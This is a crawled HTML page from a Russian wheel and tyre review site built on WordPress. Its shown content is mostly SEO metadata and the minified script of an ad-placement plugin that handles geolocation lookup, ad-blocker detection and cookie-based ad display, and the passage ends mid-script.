

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kolesadom.ru/forums/users/admin/engagements/
body_size: 26857
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='max-image-preview:large' /> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://kolesadom.ru/wp-content/cache/autoptimize/css/autoptimize_8614649a698600d0be33628a079135d3.css" rel="stylesheet"><title>КолесаДом</title><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="website" /><meta property="og:site_name" content="КолесаДом" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kolesadom.ru/#website","url":"https://kolesadom.ru/","name":"\u041a\u043e\u043b\u0435\u0441\u0430\u0414\u043e\u043c","description":"\u041e\u0431\u0437\u043e\u0440 \u043a\u043e\u043b\u0435\u0441, \u0448\u0438\u043d \u0438 \u0434\u0438\u0441\u043a\u043e\u0432","potentialAction":[{"@type":"SearchAction","target":"https://kolesadom.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"#webpage","url":"","name":"","isPartOf":{"@id":"https://kolesadom.ru/#website"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[""]}]}]}</script> <!-- / Yoast SEO Premium plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=455a3878fe7a6a8e6ebe95094d0e6419' media='all' /> <script type="text/javascript" src="https://kolesadom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://kolesadom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel='https://api.w.org/' href='/wp-json/' /><link rel='preload' href='/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf' as='font' crossorigin><link rel='icon' href='https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_32,h_32/https://kolesadom.ru/wp-content/uploads/2017/12/cropped-wheel-32x32.png' sizes='32x32' /><link rel='icon' href='https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_192,h_192/https://kolesadom.ru/wp-content/uploads/2017/12/cropped-wheel-192x192.png' sizes='192x192' /><link rel='apple-touch-icon' href='https://sp-ao.shortpixel.ai/client/to_auto,q_glossy,ret_img,w_180,h_180/https://kolesadom.ru/wp-content/uploads/2017/12/cropped-wheel-180x180.png' /><meta name="msapplication-TileImage" content="https://kolesadom.ru/wp-content/uploads/2017/12/cropped-wheel-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kolesadom.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kolesadom.ru\/ip.html","get_ip":"https:\/\/kolesadom.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var 